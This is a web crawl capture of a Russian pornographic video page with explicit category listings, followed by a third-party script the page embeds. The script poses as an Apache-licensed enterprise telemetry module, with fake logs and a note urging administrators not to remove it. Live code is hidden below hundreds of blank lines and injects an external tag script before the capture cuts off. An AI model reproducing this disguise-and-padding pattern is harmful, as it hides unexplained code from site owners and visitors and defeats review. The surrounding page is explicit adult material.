

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sex-roliki.net/4359
body_size: 6918
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<style>body{margin:0;padding:0;font-family:'Open Sans',sans-serif}a{transition:0.2s ease;text-decoration:none}a:hover{transition:0.2s ease;opacity:0.7}.videopage p{margin:0;padding-bottom:15px;padding-top:3px;padding-left:0;padding-right:0}.videopage p a{color:#000;border-bottom:1px solid #000}.videopage p a:hover{border-bottom:none}h2{font-weight:normal;font-size:20px}.clr{clear:both}header{background:#000;padding-top:10px;padding-bottom:8px;margin-bottom:15px}.logo{display:block;margin-left:auto;margin-right:auto;width:390px;height:45px;background:url('http://sex-roliki.net/templates/sex-roliki/logo.png') no-repeat}.content{width:1280px;margin-left:auto;margin-right:auto}.thumbs{margin-top:10px}.thumb{width:25%;float:left}.thumb a{display:block;margin:5px;position:relative}.thumb a img{width:100%}.thumbtitle{display:none}.thumbtime{position:absolute;top:0;right:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbviews{position:absolute;top:0;left:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbrating{position:absolute;bottom:5px;right:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbrating i{padding-left:3px;padding-right:3px}.icon-thumbs-up{color:green}.icon-thumbs-down{color:red}.navipage{margin-left:10px;margin-top:10px;text-align:center}.navipage span{padding:8px 16px}.navipage a{display:inline-block;color:#000;border:1px solid #000;padding:8px 16px;margin:5px}.navipage a:hover{background-color:#000;color:#fff}#ptop{padding-top:10px}.allcats{margin-top:15px}.allcats-item{width:25%;float:left}.allcats-item a{display:block;margin:5px;background-color:#000;color:#fff;text-align:center;opacity:0.7;line-height:30px;font-size:14px;padding-left:10px;padding-right:10px}.allcats-item a:hover{opacity:1!important}.videoinfo{padding-top:7px}.videoinfo-rating{float:left;border:1px solid #e9e9e9}.videoinfo-rating a{background:#e9e9e9;padding-top:10px;padding-bottom:9px;padding-left:15px;padding-right:15px;display:inline-block}.videoinfo-rating a i{font-size:20px}.videoinfo-rating span{display:inline-block;padding:0 3px}.videoinfo-download{float:right;border:1px solid #e9e9e9;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:9px;background:#e9e9e9}.videoinfo-download a{color:#000}.videoinfo-download a i{display:inline-block}.gotop{position:fixed;font-size:40px;line-height:40px;right:0;bottom:0;display:block;z-index:9998;display:none;opacity:0.5;text-decoration:none;color:#fff;background:#000;padding-left:10px;padding-right:10px}.catmenu{}.catmenu-item{width:25%;float:left}.catmenu-item-m{margin:10px}.catmenu a{color:#fff}.catmenu-img img{width:100%}.catmenu-title{background:#000;margin-top:-10px;margin-right:0;padding-top:11px;padding-bottom:7px;padding-left:15px;padding-right:15px}.catmenu-title span{float:right}.zagmain{margin:0;padding-top:0;padding-bottom:5px;padding-left:10px;padding-right:10px}.descripmain{background:#f3f3f3;margin-top:20px;margin-bottom:15px;margin-left:10px;margin-right:10px;padding:12px 20px;font-size:14px}.descripcat{background:#f3f3f3;margin-top:10px;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:12px 20px;font-size:14px}.videosort{padding-top:5px;padding-bottom:5px}.sort{color:#202020;padding:0;margin:0}.sort li{display:inline-block;margin-left:5px}.sort li a{font-size:12px;text-decoration:none;color:#fff;background:#000;padding-top:3px;padding-bottom:3px;padding-left:7px;padding-right:7px;opacity:0.6;transition:0.2s linear 0s}.sort li a:hover{opacity:1;transition:0.2s linear 0s}.sort li.asc a:before,.sort li.desc a:before{content:"\f063";font-family:FontAwesome;display:inline-block;margin-right:5px}.sort li.desc a:before{content:"\f062"}h1{font-weight:normal;font-size:22px;margin:0;padding-top:0;padding-bottom:0;padding-left:5px;padding-right:5px}.videopage h1{padding-bottom:0;margin-bottom:0}h1 span{color:#959595}.descrz{margin:0;padding-top:0;padding-bottom:0;padding-left:5px;padding-right:5px}.descrz span{color:#959595}#plz{padding-left:15px}.videoinfo-vd{padding-top:5px;font-size:14px;opacity:0.8}.videoinfo-cats{font-size:0!important;padding-top:5px;padding-bottom:5px}.videoinfo-cats a{font-size:14px!important;display:inline-block;margin-right:5px;background:#000;padding:3px 8px;color:#fff}.videoinfo{padding-top:5px;padding-bottom:10px}.videofullz{padding-left:5px;padding-right:5px}.videofullz h2{padding-bottom:0;margin-bottom:0}.videofullz p a{color:#000;border-bottom:1px solid #000}.videofullz p a:hover{border:none}.videopage-info{padding-bottom:30px}.videopage-allinfo{padding-top:5px;float:left;line-height:30px}.videopage-allinfo a{color:#000;border-bottom:1px solid #000}.videopage-allinfo a:hover{border-bottom:none}html *{max-height:999999px}#mpay_static_3829_843{display:none}@media screen and (max-width:1280px){.content{width:100%}}@media screen and (max-width:1024px){.catmenu-item{width:33.333%}.thumb,.allcats-item{width:25%}}@media screen and (max-width:900px){.catmenu-item{width:50%}.thumb,.allcats-item{width:33.333%}}@media screen and (max-width:800px){#mpay_static_3829_843{display:block!important;text-align:center;padding-bottom:5px}#mpay_static_3829_843{text-decoration:none}.thumb,.allcats-item{width:50%}.videopage-rating{float:none;text-align:center}.videopage-allinfo{float:none;padding-top:10px}}@media screen and (max-width:640px){.descripmain,.descripcat,.videosort{display:none}}@media screen and (max-width:610px){}@media screen and (max-width:550px){.catmenu-item{width:100%}.thumb,.allcats-item{width:100%}}@media screen and (max-width:415px){}@media screen and (max-width:360px){}@media screen and (max-width:320px){}@media screen and (max-width:240px){}.ui-dialog{display:none!important}#loading-layer{display:block !important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888 !important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#7db625;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#cd3560;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -0.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.ui-widget-overlay{background:#000;opacity:0.5;left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{background-color:#181818;overflow:hidden;padding:0;position:absolute;width:300px;box-shadow:3px 3px 10px 0 rgba(0,0,0,0.2);border-radius:6px}.ui-dialog-titlebar{padding:20px 20px;background-color:#111;border-bottom:1px solid #444}.ui-dialog-title{margin-top:2px;float:left;font-size:18px;color:#00b766}.ui-dialog .ui-dialog-content{padding:20px;border:0;overflow:auto;position:relative;zoom:1}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:bold}.ui-dialog .ui-dialog-buttonpane{border-top:1px solid #444;padding:15px 20px;text-align:center;background-color:#111}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x !important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-icon-closethick{cursor:pointer;position:absolute;right:10px;top:18px;width:30px;height:30px}.ui-icon-closethick:before{content:"X";width:30px;height:30px;line-height:30px;text-align:center;color:#fff;position:absolute;right:0;top:0;text-indent:0;font-size:28px;transform:scale(1,0.7)}a:hover .ui-icon-closethick{opacity:0.8}.ui-dialog .ui-dialog-buttonset button{margin-right:10px !important;line-height:15px !important;font-size:12px;padding:0 10px}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.contlin{margin-left:10px;margin-right:10px;margin-top:5px;background:#000;text-align:center}.contlin a{color:#fff;padding:10px;display:inline-block;}.adz{background:#000;padding:12px 10px; margin-left:10px;margin-right:10px;text-align:center;color:#fff;margin-bottom:5px}.adz a{color:#fff;border-bottom:1px solid #fff}.adz a:hover{border-bottom:none}.vdd-element{width:100%!important;height:100%!important}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс ролик №4359 смотреть онлайн в hd</title>
<meta name="description" content="порно #4359 из категорий: брюнетки, кастинг, красотки" itemprop="description" />
<link rel="canonical" href="http://sex-roliki.net/4359" />

</head>
<body>
<div class="wpage">
<header>
<a href="http://sex-roliki.net/" class="logo"></a>
</header>
<div class="content">
<div id="mpay_static_3829_843"></div>
<center>
    
</center>


<div class="videofullz">
<link itemprop="url" href="http://sex-roliki.net/4359">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2017-04-09" />
<meta itemprop="thumbnailUrl" content="http://sex-roliki.net/images/thumbs/310x174/4359.0.jpg" />
<meta itemprop="duration" content="PT23M22S">
<h2 itemprop="name">Секс ролик №4359</h2>
<div class="videoinfo">
<div class="videoinfo-cats"><a href="http://sex-roliki.net/brunette"><span itemprop="genre">брюнетки</span></a>, <a href="http://sex-roliki.net/casting"><span itemprop="genre">кастинг</span></a>, <a href="http://sex-roliki.net/beauty"><span itemprop="genre">красотки</span></a><div class="clr"></div></div>
<div class="videoinfo-vd"><i class="icon-time"></i> 23:22 <i class="icon-eye-open" id="plz"></i> 2 223</div>
</div>
<div class="videoplayer">
	<link href="/player/video-js.min.css" rel="stylesheet"> 
	<link href="/player/vst.min.css" rel="stylesheet">     
	<script src="/player/video.min.js"></script>    
	<script src="/player/vst.min.js"></script>    
	<video poster="http://sex-roliki.net/images/thumbs/1280x720/4359.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
		  "plugins": {
		  "vastClient": {
			"adTagUrl": "https://prfctmney.com/beta/2398",
			"adCancelTimeout": 6000,
			"playAdAlways": true
			}
		  }
		}'> 
	   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzQwMDAvNDM1OS5tcDQ=.mp4" type="video/mp4">
	</video>

</div>
<div class="videoinfo">
<div class="videoinfo-rating"><a href="#" onclick="doRate('plus', '4359'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-4359" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></span> <a href="#" onclick="doRate('minus', '4359'); return false;" ><i class="icon-thumbs-down"></i></a></div>
<div class="videoinfo-download"><a rel="nofollow" href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzQwMDAvNDM1OS5tcDQ=.mp4" target="_blank" download><i class="icon-download-alt"></i> Скачать видео</a></div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sex-roliki.net/4537">
<img src="/images/thumbs/310x174/4537.0.jpg" alt="секс ролик #4537 - большие сиськи, большие члены, сочные попки" id="[4537]">
<div class="thumbtime"><i class="icon-time"></i> 26:38</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3303</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-4537" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/4212">
<img src="/images/thumbs/310x174/4212.0.jpg" alt="секс ролик #4212 - большие сиськи, брюнетки, красивые сиськи" id="[4212]">
<div class="thumbtime"><i class="icon-time"></i> 25:26</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1669</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-4212" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/4084">
<img src="/images/thumbs/310x174/4084.0.jpg" alt="секс ролик #4084 - брюнетки, красотки, оральный секс" id="[4084]">
<div class="thumbtime"><i class="icon-time"></i> 25:38</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1628</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-4084" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/3230">
<img src="/images/thumbs/310x174/3230.0.jpg" alt="секс ролик #3230 - большие члены, красотки, оральный секс" id="[3230]">
<div class="thumbtime"><i class="icon-time"></i> 11:15</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1140</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3230" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/3148">
<img src="/images/thumbs/310x174/3148.0.jpg" alt="секс ролик #3148 - блондинки, красотки, оральный секс" id="[3148]">
<div class="thumbtime"><i class="icon-time"></i> 10:00</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2122</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3148" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2942">
<img src="/images/thumbs/310x174/2942.0.jpg" alt="секс ролик #2942 - анал, русские, рыжие" id="[2942]">
<div class="thumbtime"><i class="icon-time"></i> 30:51</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1990</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2942" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2341">
<img src="/images/thumbs/310x174/2341.0.jpg" alt="секс ролик #2341 - пикап, подглядывание, на природе" id="[2341]">
<div class="thumbtime"><i class="icon-time"></i> 10:30</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2141</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2341" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/1136">
<img src="/images/thumbs/310x174/1136.0.jpg" alt="секс ролик #1136 - блондинки, мастурбация, секс игрушки" id="[1136]">
<div class="thumbtime"><i class="icon-time"></i> 14:36</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1156</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1136" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/1084">
<img src="/images/thumbs/310x174/1084.0.jpg" alt="секс ролик #1084 - блондинки, публичный секс" id="[1084]">
<div class="thumbtime"><i class="icon-time"></i> 23:39</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1507</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1084" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/825">
<img src="/images/thumbs/310x174/825.0.jpg" alt="секс ролик #825 - брюнетки, кастинг, красотки" id="[825]">
<div class="thumbtime"><i class="icon-time"></i> 32:09</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1864</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-825" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/511">
<img src="/images/thumbs/310x174/511.0.jpg" alt="секс ролик #511 - блондинки, сочные попки, подглядывание" id="[511]">
<div class="thumbtime"><i class="icon-time"></i> 10:28</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2384</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-511" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/334">
<img src="/images/thumbs/310x174/334.0.jpg" alt="секс ролик #334 - анал, большие сиськи, оральный секс" id="[334]">
<div class="thumbtime"><i class="icon-time"></i> 28:58</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1505</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-334" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
<div class="allcats">
<div class="allcats-item"><a href="http://sex-roliki.net/asian">Азиатки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/anal">Анал</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/blonde">Блондинки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/big-tits">Большие сиськи</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/big-dicks">Большие члены</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/brunette">Брюнетки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/shower">В душе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/uniform">В униформе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/party">Вечеринки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/hairy">Волосатые киски</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/doctors">Врачи и медсёстры</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/naked">Голые на улице</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/group">Групповой секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/home">Домашний секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/mature">Зрелые</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/casting">Кастинг</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/beauty-tits">Красивые сиськи</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/beauty">Красотки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/latin">Латинки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/lesbian">Лесбийский секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/mastorbation">Мастурбация</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/interracial">Межрассовый секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/outdoors">На природе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/oral">Оральный секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/pussy">Пизда крупно</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/pickup">Пикап</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/peeping">Подглядывание</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/public">Публичный секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/drunk">Пьяные</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/russian">Русские</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/redhead">Рыжие</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/secretaries">Секретарши</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/sex-toys">Секс игрушки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/ass">Сочные попки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/cum">Сперма</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/students">Студенты</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/strip">Танцы и стриптиз</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/thick">Толстые</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/black">Чёрные</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/ero">Эротика</a></div>
</div>
<div class="clr"></div>
</div>
</div>
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script type="text/javascript" src="/jquery.min.js"></script>
<script type="text/javascript" src="/jss.js"></script>
<script>
    $(document).ready(function() {
        $("head").append("<link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' />","<link rel='stylesheet' type='text/css' href='http://sex-roliki.net/font-awesome/css/font-awesome.css' />");
    });
</script>
<script>
$(document).ready(function(){    
    var showgotop=300;
    $('body').append('<a href="#" class="gotop" title="Наверх" rel="nofollow"><span class="icon-chevron-up"></span></a>');
    var s=$('.gotop');          
	$(document).scroll(function(){   
        var st=$(document).scrollTop();
        if(st<showgotop)
           s.fadeOut(400);
        else
            s.fadeIn(300);
    });   
	$('.gotop').click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	return false;
	});
});
</script>
<script>
$(document).ready(function(){
	var cycle
	$('.thumb img').hover(function() {
		var maxArray = $(this).attr("id").match(/max\[(\d*)\]/i)
		if(maxArray) {
			var max = maxArray[1]
		} else {
			var max = 9
		}
		function plusone() {
			$(o).attr("src", $(o).attr("src").replace(/(\d*?).jpg/i, function (str, p1) {
				var p = Number(p1)
				if (p >= max) {
					return "1.jpg"
				} else {
					p++;
					return p + ".jpg"
				}
			}));
		}
		/*
		var o = $("<img>")
		$(o).attr("src", $(this).attr("src"));
		for (var i = 1; i <= max; i++) {
			plusone();
			$(o).attr("src", $(o).attr("src")).load();
		}
		*/
		o = this
		/* plusone(); */
		cycle = setInterval(plusone, 600);
	}, function() {
		clearInterval(cycle);
	});
});
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/3829/843"></script>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'sex-roliki';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script>

<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29fd000a9a314f99b67035edb249eae9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/3829/843
body_size: 2473
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
